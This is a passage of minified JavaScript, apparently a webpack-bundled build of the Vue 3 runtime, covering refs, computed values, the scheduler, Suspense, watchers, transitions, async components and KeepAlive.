r=e[t];return Ne(r)&&!Ne(n)?(r.value=n,!0):Reflect.set(e,t,n,o)}};function Ue(e){return we(e)?e:new Proxy(e,je)}class Ve{constructor(e){this.dep=void 0,this.__v_isRef=!0;const{get:t,set:n}=e(()=>Pe(this),()=>Re(this));this._get=t,this._set=n}get value(){return this._get()}set value(e){this._set(e)}}function He(e){return new Ve(e)}function qe(e){const t=(0,o.isArray)(e)?new Array(e.length):{};for(const n in e)t[n]=Ye(e,n);return t}class ze{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0}get value(){const e=this._object[this._key];return void 0===e?this._defaultValue:e}set value(e){this._object[this._key]=e}get dep(){return e=Ce(this._object),t=this._key,null==(n=f.get(e))?void 0:n.get(t);var e,t,n}}class We{constructor(e){this._getter=e,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function Ke(e,t,n){return Ne(e)?e:(0,o.isFunction)(e)?new We(e):(0,o.isObject)(e)&&arguments.length>1?Ye(e,t,n):Me(e)}function Ye(e,t,n){const o=e[t];return Ne(o)?o:new ze(e,t,n)}class Je{constructor(e,t,n,o){this._setter=t,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this._dirty=!0,this.effect=new b(e,()=>{this._dirty||(this._dirty=!0,Re(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!o,this.__v_isReadonly=n}get value(){const e=Ce(this);return Pe(e),!e._dirty&&e._cacheable||(e._dirty=!1,e._value=e.effect.run()),e._value}set value(e){this._setter(e)}}function Ge(e,t,n=!1){let r,s;const i=(0,o.isFunction)(e);return i?(r=e,s=o.NOOP):(r=e.get,s=e.set),new Je(r,s,i||!s,n)}},201:(e,t,n)=>{"use strict";n.d(t,{$d:()=>c,$y:()=>o.$y,Ah:()=>Je,B:()=>o.B,BK:()=>o.BK,Bj:()=>o.Bj,Bz:()=>_t,C3:()=>Kn,C_:()=>r.normalizeClass,Cn:()=>z,EB:()=>o.EB,EM:()=>Xt,Eo:()=>bn,F4:()=>Qn,FN:()=>ho,Fl:()=>No,G:()=>jo,Gn:()=>Et,HX:()=>W,HY:()=>Rn,Ho:()=>eo,IU:()=>o.IU,JJ:()=>Jt,Jd:()=>Ye,KU:()=>a,Ko:()=>ct,LL:()=>rt,MW:()=>vt,MX:()=>Fo,Mr:()=>$o,Nv:()=>lt,OT:()=>o.OT,Ob:()=>Le,P$:()=>we,PG:()=>o.PG,Q2:()=>st,Q6:()=>ke,RC:()=>Re,Rh:()=>ae,Rr:()=>Tt,S3:()=>l,SU:()=>o.SU,Tn:()=>o.Tn,U2:()=>xe,Uc:()=>Lo,Uk:()=>to,Um:()=>o.Um,Us:()=>_n,Vf:()=>Rt,Vh:()=>o.Vh,WI:()=>ut,WL:()=>o.WL,WY:()=>bt,Wl:()=>wt,Wm:()=>Zn,Wu:()=>i,X3:()=>o.X3,XI:()=>o.XI,Xl:()=>o.Xl,Xn:()=>We,Y1:()=>Co,Y3:()=>_,Y8:()=>_e,YP:()=>ue,YS:()=>o.YS,Yq:()=>Xe,Yu:()=>St,ZK:()=>s,ZM:()=>o.ZM,Zq:()=>Io,_:()=>Xn,_A:()=>r.camelize,aZ:()=>Ae,b9:()=>xt,bT:()=>Ze,bv:()=>ze,cE:()=>o.cE,d1:()=>Qe,dD:()=>q,dG:()=>ao,dl:()=>$e,dq:()=>o.dq,ec:()=>N,eq:()=>Uo,f3:()=>Gt,h:()=>Mo,hR:()=>r.toHandlerKey,i8:()=>Do,iD:()=>Hn,iH:()=>o.iH,ic:()=>Ke,j4:()=>qn,j5:()=>r.normalizeStyle,kC:()=>r.capitalize,kq:()=>oo,l1:()=>Ct,lA:()=>zn,lR:()=>An,m0:()=>ie,mW:()=>k,mv:()=>Mt,mx:()=>pt,n4:()=>ee,nJ:()=>Se,nK:()=>Oe,nQ:()=>Bo,nZ:()=>o.nZ,oR:()=>o.oR,of:()=>Oo,p1:()=>Nt,qG:()=>Ln,qZ:()=>Un,qb:()=>w,qj:()=>o.qj,qq:()=>o.qq,ry:()=>Vo,sT:()=>o.sT,se:()=>Fe,sv:()=>Mn,tT:()=>Ot,uE:()=>no,u_:()=>Pt,up:()=>nt,vl:()=>Ge,vs:()=>r.normalizeProps,w5:()=>K,wF:()=>qe,wg:()=>Fn,wy:()=>me,xv:()=>Nn,yT:()=>o.yT,yX:()=>ce,zw:()=>r.toDisplayString});var o=n(325),r=n(62);function s(e,...t){}function i(e,t){}function a(e,t,n,o){let r;try{r=o?e(...o):e()}catch(e){l(e,t,n)}return r}function c(e,t,n,o){if((0,r.isFunction)(e)){const s=a(e,t,n,o);return s&&(0,r.isPromise)(s)&&s.catch(e=>{l(e,t,n)}),s}const s=[];for(let r=0;r<e.length;r++)s.push(c(e[r],t,n,o));return s}function l(e,t,n,o=!0){if(t&&t.vnode,t){let o=t.parent;const r=t.proxy,s=n;for(;o;){const t=o.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,r,s))return;o=o.parent}const i=t.appContext.config.errorHandler;if(i)return void a(i,null,10,[e,r,s])}!function(e){console.error(e)}(e)}let u=!1,d=!1;const p=[];let f=0;const h=[];let m=null,g=0;const y=Promise.resolve();let v=null;function _(e){const t=v||y;return e?t.then(this?e.bind(this):e):t}function b(e){p.length&&p.includes(e,u&&e.allowRecurse?f+1:f)||(null==e.id?p.push(e):p.splice(function(e){let t=f+1,n=p.length;for(;t<n;){const o=t+n>>>1,r=p[o],s=T(r);s<e||s===e&&r.pre?t=o+1:n=o}return t}(e.id),0,e),S())}function S(){u||d||(d=!0,v=y.then(O))}function w(e){(0,r.isArray)(e)?h.push(...e):m&&m.includes(e,e.allowRecurse?g+1:g)||h.push(e),S()}function E(e,t=(u?f+1:0)){for(;t<p.length;t++){const e=p[t];e&&e.pre&&(p.splice(t,1),t--,e())}}function x(e){if(h.length){const e=[...new Set(h)];if(h.length=0,m)return void m.push(...e);for(m=e,m.sort((e,t)=>T(e)-T(t)),g=0;g<m.length;g++)m[g]();m=null,g=0}}const T=e=>null==e.id?1/0:e.id,C=(e,t)=>{const n=T(e)-T(t);if(0===n){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function O(e){d=!1,u=!0,p.sort(C),r.NOOP;try{for(f=0;f<p.length;f++){const e=p[f];e&&!1!==e.active&&a(e,null,14)}}finally{f=0,p.length=0,x(),u=!1,v=null,(p.length||h.length)&&O(e)}}let k,A=[],P=!1;function R(e,...t){k?k.emit(e,...t):P||A.push({event:e,args:t})}function N(e,t){var n,o;k=e,k?(k.enabled=!0,A.forEach(({event:e,args:t})=>k.emit(e,...t)),A=[]):"undefined"!=typeof window&&window.HTMLElement&&!(null==(o=null==(n=window.navigator)?void 0:n.userAgent)?void 0:o.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(e=>{N(e,t)}),setTimeout(()=>{k||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,P=!0,A=[])},3e3)):(P=!0,A=[])}const M=F("component:added"),L=F("component:updated"),I=F("component:removed"),$=e=>{k&&"function"==typeof k.cleanupBuffer&&!k.cleanupBuffer(e)&&I(e)};function F(e){return t=>{R(e,t.appContext.app,t.uid,t.parent?t.parent.uid:void 0,t)}}function B(e,t,...n){if(e.isUnmounted)return;const o=e.vnode.props||r.EMPTY_OBJ;let s=n;const i=t.startsWith("update:"),a=i&&t.slice(7);if(a&&a in o){const e=`${"modelValue"===a?"model":a}Modifiers`,{number:t,trim:i}=o[e]||r.EMPTY_OBJ;i&&(s=n.map(e=>(0,r.isString)(e)?e.trim():e)),t&&(s=n.map(r.looseToNumber))}let l;__VUE_PROD_DEVTOOLS__&&function(e,t,n){R("component:emit",e.appContext.app,e,t,n)}(e,t,s);let u=o[l=(0,r.toHandlerKey)(t)]||o[l=(0,r.toHandlerKey)((0,r.camelize)(t))];!u&&i&&(u=o[l=(0,r.toHandlerKey)((0,r.hyphenate)(t))]),u&&c(u,e,6,s);const d=o[l+"Once"];if(d){if(e.emitted){if(e.emitted[l])return}else e.emitted={};e.emitted[l]=!0,c(d,e,6,s)}}function D(e,t,n=!1){const o=t.emitsCache,s=o.get(e);if(void 0!==s)return s;const i=e.emits;let a={},c=!1;if(__VUE_OPTIONS_API__&&!(0,r.isFunction)(e)){const o=e=>{const n=D(e,t,!0);n&&(c=!0,(0,r.extend)(a,n))};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}return i||c?((0,r.isArray)(i)?i.forEach(e=>a[e]=null):(0,r.extend)(a,i),(0,r.isObject)(e)&&o.set(e,a),a):((0,r.isObject)(e)&&o.set(e,null),null)}function j(e,t){return!(!e||!(0,r.isOn)(t))&&(t=t.slice(2).replace(/Once$/,""),(0,r.hasOwn)(e,t[0].toLowerCase()+t.slice(1))||(0,r.hasOwn)(e,(0,r.hyphenate)(t))||(0,r.hasOwn)(e,t))}let U=null,V=null;function H(e){const t=U;return U=e,V=e&&e.type.__scopeId||null,t}function q(e){V=e}function z(){V=null}const W=e=>K;function K(e,t=U,n){if(!t)return e;if(e._n)return e;const o=(...n)=>{o._d&&Un(-1);const r=H(t);let s;try{s=e(...n)}finally{H(r),o._d&&Un(1)}return __VUE_PROD_DEVTOOLS__&&L(t),s};return o._n=!0,o._c=!0,o._d=!0,o}function Y(e){const{type:t,vnode:n,proxy:o,withProxy:s,props:i,propsOptions:[a],slots:c,attrs:u,emit:d,render:p,renderCache:f,data:h,setupState:m,ctx:g,inheritAttrs:y}=e;let v,_;const b=H(e);try{if(4&n.shapeFlag){const e=s||o;v=ro(p.call(e,e,f,i,m,h,g)),_=u}else{const e=t;v=ro(e.length>1?e(i,{attrs:u,slots:c,emit:d}):e(i,null)),_=t.props?u:J(u)}}catch(t){In.length=0,l(t,e,1),v=Zn(Mn)}let S=v;if(_&&!1!==y){const e=Object.keys(_),{shapeFlag:t}=S;e.length&&7&t&&(a&&e.some(r.isModelListener)&&(_=G(_,a)),S=eo(S,_))}return n.dirs&&(S=eo(S),S.dirs=S.dirs?S.dirs.concat(n.dirs):n.dirs),n.transition&&(S.transition=n.transition),v=S,H(b),v}const J=e=>{let t;for(const n in e)("class"===n||"style"===n||(0,r.isOn)(n))&&((t||(t={}))[n]=e[n]);return t},G=(e,t)=>{const n={};for(const o in e)(0,r.isModelListener)(o)&&o.slice(9)in t||(n[o]=e[o]);return n};function X(e,t,n){const o=Object.keys(t);if(o.length!==Object.keys(e).length)return!0;for(let r=0;r<o.length;r++){const s=o[r];if(t[s]!==e[s]&&!j(n,s))return!0}return!1}function Z({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const Q=e=>e.__isSuspense,ee={name:"Suspense",__isSuspense:!0,process(e,t,n,o,r,s,i,a,c,l){null==e?function(e,t,n,o,r,s,i,a,c){const{p:l,o:{createElement:u}}=c,d=u("div"),p=e.suspense=ne(e,r,o,t,d,n,s,i,a,c);l(null,p.pendingBranch=e.ssContent,d,null,o,p,s,i),p.deps>0?(te(e,"onPending"),te(e,"onFallback"),l(null,e.ssFallback,t,n,o,null,s,i),se(p,e.ssFallback)):p.resolve(!1,!0)}(t,n,o,r,s,i,a,c,l):function(e,t,n,o,r,s,i,a,{p:c,um:l,o:{createElement:u}}){const d=t.suspense=e.suspense;d.vnode=t,t.el=e.el;const p=t.ssContent,f=t.ssFallback,{activeBranch:h,pendingBranch:m,isInFallback:g,isHydrating:y}=d;if(m)d.pendingBranch=p,Wn(p,m)?(c(m,p,d.hiddenContainer,null,r,d,s,i,a),d.deps<=0?d.resolve():g&&(c(h,f,n,o,r,null,s,i,a),se(d,f))):(d.pendingId++,y?(d.isHydrating=!1,d.activeBranch=m):l(m,r,d),d.deps=0,d.effects.length=0,d.hiddenContainer=u("div"),g?(c(null,p,d.hiddenContainer,null,r,d,s,i,a),d.deps<=0?d.resolve():(c(h,f,n,o,r,null,s,i,a),se(d,f))):h&&Wn(p,h)?(c(h,p,n,o,r,d,s,i,a),d.resolve(!0)):(c(null,p,d.hiddenContainer,null,r,d,s,i,a),d.deps<=0&&d.resolve()));else if(h&&Wn(p,h))c(h,p,n,o,r,d,s,i,a),se(d,p);else if(te(t,"onPending"),d.pendingBranch=p,d.pendingId++,c(null,p,d.hiddenContainer,null,r,d,s,i,a),d.deps<=0)d.resolve();else{const{timeout:e,pendingId:t}=d;e>0?setTimeout(()=>{d.pendingId===t&&d.fallback(f)},e):0===e&&d.fallback(f)}}(e,t,n,o,r,i,a,c,l)},hydrate:function(e,t,n,o,r,s,i,a,c){const l=t.suspense=ne(t,o,n,e.parentNode,document.createElement("div"),null,r,s,i,a,!0),u=c(e,l.pendingBranch=t.ssContent,n,l,s,i);return 0===l.deps&&l.resolve(!1,!0),u},create:ne,normalize:function(e){const{shapeFlag:t,children:n}=e,o=32&t;e.ssContent=oe(o?n.default:n),e.ssFallback=o?oe(n.fallback):Zn(Mn)}};function te(e,t){const n=e.props&&e.props[t];(0,r.isFunction)(n)&&n()}function ne(e,t,n,o,s,i,a,c,u,d,p=!1){const{p:f,m:h,um:m,n:g,o:{parentNode:y,remove:v}}=d;let _;const b=function(e){var t;return null!=(null==(t=e.props)?void 0:t.suspensible)&&!1!==e.props.suspensible}(e);b&&(null==t?void 0:t.pendingBranch)&&(_=t.pendingId,t.deps++);const S=e.props?(0,r.toNumber)(e.props.timeout):void 0,E={vnode:e,parent:t,parentComponent:n,isSVG:a,container:o,hiddenContainer:s,anchor:i,deps:0,pendingId:0,timeout:"number"==typeof S?S:-1,activeBranch:null,pendingBranch:null,isInFallback:!0,isHydrating:p,isUnmounted:!1,effects:[],resolve(e=!1,n=!1){const{vnode:o,activeBranch:r,pendingBranch:s,pendingId:i,effects:a,parentComponent:c,container:l}=E;let u=!1;if(E.isHydrating)E.isHydrating=!1;else if(!e){u=r&&s.transition&&"out-in"===s.transition.mode,u&&(r.transition.afterLeave=()=>{i===E.pendingId&&(h(s,l,e,0),w(a))});let{anchor:e}=E;r&&(e=g(r),m(r,c,E,!0)),u||h(s,l,e,0)}se(E,s),E.pendingBranch=null,E.isInFallback=!1;let d=E.parent,p=!1;for(;d;){if(d.pendingBranch){d.effects.push(...a),p=!0;break}d=d.parent}p||u||w(a),E.effects=[],b&&t&&t.pendingBranch&&_===t.pendingId&&(t.deps--,0!==t.deps||n||t.resolve()),te(o,"onResolve")},fallback(e){if(!E.pendingBranch)return;const{vnode:t,activeBranch:n,parentComponent:o,container:r,isSVG:s}=E;te(t,"onFallback");const i=g(n),a=()=>{E.isInFallback&&(f(null,e,r,i,o,null,s,c,u),se(E,e))},l=e.transition&&"out-in"===e.transition.mode;l&&(n.transition.afterLeave=a),E.isInFallback=!0,m(n,o,null,!0),l||a()},move(e,t,n){E.activeBranch&&h(E.activeBranch,e,t,n),E.container=e},next:()=>E.activeBranch&&g(E.activeBranch),registerDep(e,t){const n=!!E.pendingBranch;n&&E.deps++;const o=e.vnode.el;e.asyncDep.catch(t=>{l(t,e,0)}).then(r=>{if(e.isUnmounted||E.isUnmounted||E.pendingId!==e.suspenseId)return;e.asyncResolved=!0;const{vnode:s}=e;To(e,r,!1),o&&(s.el=o);const i=!o&&e.subTree.el;t(e,s,y(o||e.subTree.el),o?null:g(e.subTree),E,a,u),i&&v(i),Z(e,s.el),n&&0===--E.deps&&E.resolve()})},unmount(e,t){E.isUnmounted=!0,E.activeBranch&&m(E.activeBranch,n,e,t),E.pendingBranch&&m(E.pendingBranch,n,e,t)}};return E}function oe(e){let t;if((0,r.isFunction)(e)){const n=jn&&e._c;n&&(e._d=!1,Fn()),e=e(),n&&(e._d=!0,t=$n,Bn())}if((0,r.isArray)(e)){const t=function(e){let t;for(let n=0;n<e.length;n++){const o=e[n];if(!zn(o))return;if(o.type!==Mn||"v-if"===o.children){if(t)return;t=o}}return t}(e);e=t}return e=ro(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(t=>t!==e)),e}function re(e,t){t&&t.pendingBranch?(0,r.isArray)(e)?t.effects.push(...e):t.effects.push(e):w(e)}function se(e,t){e.activeBranch=t;const{vnode:n,parentComponent:o}=e,r=n.el=t.el;o&&o.subTree===n&&(o.vnode.el=r,Z(o,r))}function ie(e,t){return de(e,null,t)}function ae(e,t){return de(e,null,{flush:"post"})}function ce(e,t){return de(e,null,{flush:"sync"})}const le={};function ue(e,t,n){return de(e,t,n)}function de(e,t,{immediate:n,deep:s,flush:i,onTrack:l,onTrigger:u}=r.EMPTY_OBJ){var d;const p=(0,o.nZ)()===(null==(d=fo)?void 0:d.scope)?fo:null;let f,h,m=!1,g=!1;if((0,o.dq)(e)?(f=()=>e.value,m=(0,o.yT)(e)):(0,o.PG)(e)?(f=()=>e,s=!0):(0,r.isArray)(e)?(g=!0,m=e.some(e=>(0,o.PG)(e)||(0,o.yT)(e)),f=()=>e.map(e=>(0,o.dq)(e)?e.value:(0,o.PG)(e)?he(e):(0,r.isFunction)(e)?a(e,p,2):void 0)):f=(0,r.isFunction)(e)?t?()=>a(e,p,2):()=>{if(!p||!p.isUnmounted)return h&&h(),c(e,p,3,[v])}:r.NOOP,t&&s){const e=f;f=()=>he(e())}let y,v=e=>{h=E.onStop=()=>{a(e,p,4)}};if(Eo){if(v=r.NOOP,t?n&&c(t,p,3,[f(),g?[]:void 0,v]):f(),"sync"!==i)return r.NOOP;{const e=Io();y=e.__watcherHandles||(e.__watcherHandles=[])}}let _=g?new Array(e.length).fill(le):le;const S=()=>{if(E.active)if(t){const e=E.run();(s||m||(g?e.some((e,t)=>(0,r.hasChanged)(e,_[t])):(0,r.hasChanged)(e,_)))&&(h&&h(),c(t,p,3,[e,_===le?void 0:g&&_[0]===le?[]:_,v]),_=e)}else E.run()};let w;S.allowRecurse=!!t,"sync"===i?w=S:"post"===i?w=()=>vn(S,p&&p.suspense):(S.pre=!0,p&&(S.id=p.uid),w=()=>b(S));const E=new o.qq(f,w);t?n?S():_=E.run():"post"===i?vn(E.run.bind(E),p&&p.suspense):E.run();const x=()=>{E.stop(),p&&p.scope&&(0,r.remove)(p.scope.effects,E)};return y&&y.push(x),x}function pe(e,t,n){const o=this.proxy,s=(0,r.isString)(e)?e.includes(".")?fe(o,e):()=>o[e]:e.bind(o,o);let i;(0,r.isFunction)(t)?i=t:(i=t.handler,n=t);const a=fo;vo(this);const c=de(s,i.bind(o),n);return a?vo(a):_o(),c}function fe(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function he(e,t){if(!(0,r.isObject)(e)||e.__v_skip)return e;if((t=t||new Set).has(e))return e;if(t.add(e),(0,o.dq)(e))he(e.value,t);else if((0,r.isArray)(e))for(let n=0;n<e.length;n++)he(e[n],t);else if((0,r.isSet)(e)||(0,r.isMap)(e))e.forEach(e=>{he(e,t)});else if((0,r.isPlainObject)(e))for(const n in e)he(e[n],t);return e}function me(e,t){const n=U;if(null===n)return e;const o=Po(n)||n.proxy,s=e.dirs||(e.dirs=[]);for(let e=0;e<t.length;e++){let[n,i,a,c=r.EMPTY_OBJ]=t[e];n&&((0,r.isFunction)(n)&&(n={mounted:n,updated:n}),n.deep&&he(i),s.push({dir:n,instance:o,value:i,oldValue:void 0,arg:a,modifiers:c}))}return e}function ge(e,t,n,r){const s=e.dirs,i=t&&t.dirs;for(let a=0;a<s.length;a++){const l=s[a];i&&(l.oldValue=i[a].value);let u=l.dir[r];u&&((0,o.Jd)(),c(u,n,8,[e.el,l,e,t]),(0,o.lk)())}}const ye=Symbol("_leaveCb"),ve=Symbol("_enterCb");function _e(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return ze(()=>{e.isMounted=!0}),Ye(()=>{e.isUnmounting=!0}),e}const be=[Function,Array],Se={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:be,onEnter:be,onAfterEnter:be,onEnterCancelled:be,onBeforeLeave:be,onLeave:be,onAfterLeave:be,onLeaveCancelled:be,onBeforeAppear:be,onAppear:be,onAfterAppear:be,onAppearCancelled:be},we={name:"BaseTransition",props:Se,setup(e,{slots:t}){const n=ho(),r=_e();let s;return()=>{const i=t.default&&ke(t.default(),!0);if(!i||!i.length)return;let a=i[0];if(i.length>1){let e=!1;for(const t of i)if(t.type!==Mn){a=t,e=!0;break}}const c=(0,o.IU)(e),{mode:l}=c;if(r.isLeaving)return Te(a);const u=Ce(a);if(!u)return Te(a);const d=xe(u,c,r,n);Oe(u,d);const p=n.subTree,f=p&&Ce(p);let h=!1;const{getTransitionKey:m}=u.type;if(m){const e=m();void 0===s?s=e:e!==s&&(s=e,h=!0)}if(f&&f.type!==Mn&&(!Wn(u,f)||h)){const e=xe(f,c,r,n);if(Oe(f,e),"out-in"===l)return r.isLeaving=!0,e.afterLeave=()=>{r.isLeaving=!1,!1!==n.update.active&&n.update()},Te(a);"in-out"===l&&u.type!==Mn&&(e.delayLeave=(e,t,n)=>{Ee(r,f)[String(f.key)]=f,e[ye]=()=>{t(),e[ye]=void 0,delete d.delayedLeave},d.delayedLeave=n})}return a}}};function Ee(e,t){const{leavingVNodes:n}=e;let o=n.get(t.type);return o||(o=Object.create(null),n.set(t.type,o)),o}function xe(e,t,n,o){const{appear:s,mode:i,persisted:a=!1,onBeforeEnter:l,onEnter:u,onAfterEnter:d,onEnterCancelled:p,onBeforeLeave:f,onLeave:h,onAfterLeave:m,onLeaveCancelled:g,onBeforeAppear:y,onAppear:v,onAfterAppear:_,onAppearCancelled:b}=t,S=String(e.key),w=Ee(n,e),E=(e,t)=>{e&&c(e,o,9,t)},x=(e,t)=>{const n=t[1];E(e,t),(0,r.isArray)(e)?e.every(e=>e.length<=1)&&n():e.length<=1&&n()},T={mode:i,persisted:a,beforeEnter(t){let o=l;if(!n.isMounted){if(!s)return;o=y||l}t[ye]&&t[ye](!0);const r=w[S];r&&Wn(e,r)&&r.el[ye]&&r.el[ye](),E(o,[t])},enter(e){let t=u,o=d,r=p;if(!n.isMounted){if(!s)return;t=v||u,o=_||d,r=b||p}let i=!1;const a=e[ve]=t=>{i||(i=!0,E(t?r:o,[e]),T.delayedLeave&&T.delayedLeave(),e[ve]=void 0)};t?x(t,[e,a]):a()},leave(t,o){const r=String(e.key);if(t[ve]&&t[ve](!0),n.isUnmounting)return o();E(f,[t]);let s=!1;const i=t[ye]=n=>{s||(s=!0,o(),E(n?g:m,[t]),t[ye]=void 0,w[r]===e&&delete w[r])};w[r]=e,h?x(h,[t,i]):i()},clone:e=>xe(e,t,n,o)};return T}function Te(e){if(Me(e))return(e=eo(e)).children=null,e}function Ce(e){return Me(e)?e.children?e.children[0]:void 0:e}function Oe(e,t){6&e.shapeFlag&&e.component?Oe(e.component.subTree,t):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function ke(e,t=!1,n){let o=[],r=0;for(let s=0;s<e.length;s++){let i=e[s];const a=null==n?i.key:String(n)+String(null!=i.key?i.key:s);i.type===Rn?(128&i.patchFlag&&r++,o=o.concat(ke(i.children,t,a))):(t||i.type!==Mn)&&o.push(null!=a?eo(i,{key:a}):i)}if(r>1)for(let e=0;e<o.length;e++)o[e].patchFlag=-2;return o}function Ae(e,t){return(0,r.isFunction)(e)?(()=>(0,r.extend)({name:e.name},t,{setup:e}))():e}const Pe=e=>!!e.type.__asyncLoader;function Re(e){(0,r.isFunction)(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:s,delay:i=200,timeout:a,suspensible:c=!0,onError:u}=e;let d,p=null,f=0;const h=()=>{let e;return p||(e=p=t().catch(e=>{if(e=e instanceof Error?e:new Error(String(e)),u)return new Promise((t,n)=>{u(e,()=>t((f++,p=null,h())),()=>n(e),f+1)});throw e}).then(t=>e!==p&&p?p:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),d=t,t)))};return Ae({name:"AsyncComponentWrapper",__asyncLoader:h,get __asyncResolved(){return d},setup(){const e=fo;if(d)return()=>Ne(d,e);const t=t=>{p=null,l(t,e,13,!s)};if(c&&e.suspense||Eo)return h().then(t=>()=>Ne(t,e)).catch(e=>(t(e),()=>s?Zn(s,{error:e}):null));const r=(0,o.iH)(!1),u=(0,o.iH)(),f=(0,o.iH)(!!i);return i&&setTimeout(()=>{f.value=!1},i),null!=a&&setTimeout(()=>{if(!r.value&&!u.value){const e=new Error(`Async component timed out after ${a}ms.`);t(e),u.value=e}},a),h().then(()=>{r.value=!0,e.parent&&Me(e.parent.vnode)&&b(e.parent.update)}).catch(e=>{t(e),u.value=e}),()=>r.value&&d?Ne(d,e):u.value&&s?Zn(s,{error:u.value}):n&&!f.value?Zn(n):void 0}})}function Ne(e,t){const{ref:n,props:o,children:r,ce:s}=t.vnode,i=Zn(e,o,r);return i.ref=n,i.ce=s,delete t.vnode.ce,i}const Me=e=>e.type.__isKeepAlive,Le={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=ho(),o=n.ctx;if(!o.renderer)return()=>{const e=t.default&&t.default();return e&&1===e.length?e[0]:e};const s=new Map,i=new Set;let a=null;__VUE_PROD_DEVTOOLS__&&(n.__v_cache=s);const c=n.suspense,{renderer:{p:l,m:u,um:d,o:{createElement:p}}}=o,f=p("div");function h(e){je(e),d(e,n,c,!0)}function m(e){s.forEach((t,n)=>{const o=Ro(t.type);!o||e&&e(o)||g(n)})}function g(e){const t=s.get(e);a&&Wn(t,a)?a&&je(a):h(t),s.delete(e),i.delete(e)}o.activate=(e,t,n,o,s)=>{const i=e.component;u(e,t,n,0,c),l(i.vnode,e,t,n,i,c,o,e.slotScopeIds,s),vn(()=>{i.isDeactivated=!1,i.a&&(0,r.invokeArrayFns)(i.a);const t=e.props&&e.props.onVnodeMounted;t&&co(t,i.parent,e)},c),__VUE_PROD_DEVTOOLS__&&M(i)},o.deactivate=e=>{const t=e.component;u(e,f,null,1,c),vn(()=>{t.da&&(0,r.invokeArrayFns)(t.da);const n=e.props&&e.props.onVnodeUnmounted;n&&co(n,t.parent,e),t.isDeactivated=!0},c),__VUE_PROD_DEVTOOLS__&&M(t)},ue(()=>[e.include,e.exclude],([e,t])=>{e&&m(t=>Ie(e,t)),t&&m(e=>!Ie(t,e))},{flush:"post",deep:!0});let y=null;const v=()=>{null!=y&&s.set(y,Ue(n.subTree))};return ze(v),Ke(v),Ye(()=>{s.forEach(e=>{const{subTree:t,suspense:o}=n,r=Ue(t);if(e.type===r.type&&e.key===r.key){je(r);const e=r.component.da;return void(e&&vn(e,o))}h(e)})}),()=>{if(y=null,!t.default)return null;const n=t.default(),o=n[0];if(n.length>1)return a=null,n;if(!zn(o)||!(4&o.shapeFlag||128&o.shapeFlag))return a=null,o;let r=Ue(o);const c=r.type,l=Ro(Pe(r)?r.type.__asyncResolved||{}:c),{include:u,exclude:d,max:p}=e;if(u&&(!l||!Ie(u,l))||d&&l&&Ie(d,l))return a=r,o;const f=null==r.key?c:r.key,h=s.get(f);return r.el&&(r=eo(r),128&o.shapeFlag&&(o.ssContent=r)),y=f,h?(r.el=h.el,r.component=h.component,r.transition&&Oe(r,r.transition),r.shapeFlag|=512,i.delete(f),i.add(f)):(i.add(f),p&&i.size>parseInt(p,10)&&g(i.values().next().value)),r.shapeFlag|=256,a=r,Q(o.type)?o:r}}};function Ie(e,t){return(0,r.isArray)(e)?e.some(e=>Ie(e,t)):(0,r.isString)(e)?e.split(",").includes(t):!!(0,r.isRegExp)(e)&&e.test(t)}function $e(e,t){Be(e,"a",t)}function Fe(e,t){Be(e,"da",t)}function Be(e,t,n=fo){const o=e.__wdc||(e.__wdc=()=>{let t=n;for(;t;){if(t.isDeactivated)return;t=t.parent}return e()});if(Ve(t,o,n),n){let e=n.parent;for(;e&&e.parent;)Me(e.parent.vnode)&&De(o,t,n,e),e=e.parent}}function De(e,t,n,o){const s=Ve(t,e,o,!0);Je(()=>{(0,r.remove)(o[t],s)},n)}function je(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function Ue(e){return 128&e.shapeFlag?e.ssContent:e}function Ve(e,t,n=fo,r=!1){if(n){const s=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...r)=>{if(n.isUnmounted)return;(0,o.Jd)(),vo(n);const s=c(t,n,e,r);return _o(),(0,o.lk)(),s});return r?s.unshift(i):s.push(i),i}}const He=e=>(t,n=fo)=>(!Eo||"sp"===e)&&Ve(e,(...e)=>t(...e),n),qe=He("bm"),ze=He("m"),We=He("bu"),Ke=He("u"),Ye=He("bum"),Je=He("um"),Ge=He("sp"),Xe=He("rtg"),Ze=He("rtc");function Qe(e,t=fo){Ve("ec",e,t)}const et="components",tt="directives";function nt(e,t){return it(et,e,!0,t)||e}const ot=Symbol.for("v-ndc");function rt(e){return(0,r.isString)(e)?it(et,e,!1)||e:e||ot}function st(e){return it(tt,e)}function it(e,t,n=!0,o=!1){const s=U||fo;if(s){const n=s.type;if(e===et){const e=Ro(n,!1);if(e&&(e===t||e===(0,r.camelize)(t)||e===(0,r.capitalize)((0,r.camelize)(t))))return n}const i=at(s[e]||n[e],t)||at(s.appContext[e],t);return!i&&o?n:i}}function at(e,t){return e&&(e[t]||e[(0,r.camelize)(t)]||e[(0,r.capitalize)((0,r.camelize)(t))])}function ct(e,t,n,o){let s;const i=n&&n[o];if((0,r.isArray)(e)||(0,r.isString)(e)){s=new Array(e.length);for(let n=0,o=e.length;n<o;n++)s[n]=t(e[n],n,void 0,i&&i[n])}else if("number"==typeof e){s=new Array(e);for(let 